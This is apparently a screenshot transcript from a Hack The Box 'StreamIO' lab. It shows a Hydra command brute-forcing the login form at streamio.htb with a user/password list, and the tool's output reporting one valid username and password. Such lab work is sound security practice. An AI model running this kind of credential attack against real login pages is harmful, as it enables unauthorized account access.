 ┌──(root㉿pain)-[/htb/streamio]
└─# hydra -C usr_pass streamio.htb https-post-form "/login.php:username=^USER^&password=^PASS^:F=failed"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illeg
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-28 01:45:07
[DATA] max 13 tasks per 1 server, overall 13 tasks, 13 login tries, ~1 try per task
[DATA] attacking http-post-forms://streamio.htb:443/login.php:username=^USER^&password=^PASS^:F=failed
[443][http-post-form] host: streamio.htb   login: yoshihide   password: 66boysandgirls..
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-28 01:45:10
┌──(root㉿pain)-[/htb/streamio]
└─#